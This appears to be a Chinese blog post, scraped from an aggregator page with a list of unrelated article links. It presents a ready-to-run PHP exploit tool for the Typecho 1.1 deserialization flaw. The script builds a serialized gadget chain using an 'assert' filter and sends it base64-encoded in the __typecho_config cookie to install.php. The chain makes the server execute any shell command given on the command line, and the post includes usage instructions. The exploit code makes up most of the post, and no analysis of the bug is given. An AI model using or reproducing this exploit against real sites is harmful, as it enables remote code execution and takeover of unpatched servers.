一种基于PHP的交互式Typecho反序列化漏洞利用工具

来源:互联网 发布:网络销售的工作怎么样 编辑:程序博客网 时间:2024/06/05 08:39



Typecho博客系统被爆出反序列化漏洞,该漏洞可导致任意代码执行,本文没有分析此漏洞的详细原因,仅给出一种基于PHP的交互式漏洞利用工具,以作交流分享之用。此漏洞在“typecho-1.1-15.5.12-beta”版本中验证成功。

<?phpclass Typecho_Request {private $_params = array();private $_filter = array('assert');public function __construct() {global $cmd;$this->_params['screenName'] = $cmd;}}class Typecho_Feed {const RSS1 = '';const RSS2 = 'RSS 2.0';const DATE_RFC822 = 'r';const DATE_W3CDTF = 'c';const EOF = '';private $_type = 'RSS 2.0';private $_charset = '';private $_items = array();public function __construct() {$this->_items[0] = array('author'=>new Typecho_Request());}}if(!isset($argv[1])) {exit('Please input a command!');}/* 执行系统命令 */$cmd = "eval('ob_clean();system(\'{$argv[1]}\');exit();')";$config = array('adapter'=>new Typecho_Feed(), 'prefix'=>'');$str = serialize($config);$str_base64 = base64_encode($str);/* 目标网站 */$host = 'http://127.0.0.1/typecho/';$url = '/install.php?finish=1';$ch = curl_init($host . $url);curl_setopt($ch, CURLOPT_USERAGENT, 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0');curl_setopt($ch, CURLOPT_REFERER, $host . '/index.html');curl_setopt($ch, CURLOPT_COOKIE, "__typecho_config={$str_base64}");curl_exec($ch);curl_close($ch);exit();?>工具使用方法:

php my_typecho_poc.php dir /* my_typecho_poc.php是利用工具的文件名; dir是想要执行的系统命令 */

写在最后的话:欢迎各位网络安全爱好者与我交流,欢迎留言分享你们的经验!

阅读全文

0 0

- 一种基于PHP的交互式Typecho反序列化漏洞利用工具

- Typecho install.php存在的反序列化漏洞

- PHP魔术方法:Typecho反序列化漏洞

- 理解php反序列化漏洞

- php 反序列化漏洞概览

- PHP反序列化漏洞学习总结

- Java反序列化漏洞之Weblogic、Jboss利用之payload生成工具

- Commons Collections Java反序列化漏洞利用

- Java反序列化漏洞通用利用分析

- Java反序列化漏洞通用利用分析

- JAVA反序列化漏洞

- JBoss4 反序列化漏洞

- weblogic 反序列化漏洞

- 序列化和反序列化漏洞的简单理解

- Joomla反序列化漏洞的查漏补缺

- Joomla反序列化漏洞的查漏补缺

- 反序列化漏洞的末日?JEP290机制研究

- php 反序列化

- 机器学习资料链接

- hibernate的加载策略

- 操作系统1课程总结(进程的描述与控制,处理机调度与死锁)

- BZOJ1597 土地购买 【dp + 斜率优化】

- 13期 12月博客自荐

- 一种基于PHP的交互式Typecho反序列化漏洞利用工具

- 贪心策略笔记

- 数据结构及实现

- 常见web错误码 404 500

- Poj2774 Long Long Message

- 基于sklearn的决策树python3

- 动、静态网页服务器软件

- Linux Centos环境下通过LuaSQL访问Oracle数据库

- java基本程序设计 ------java基础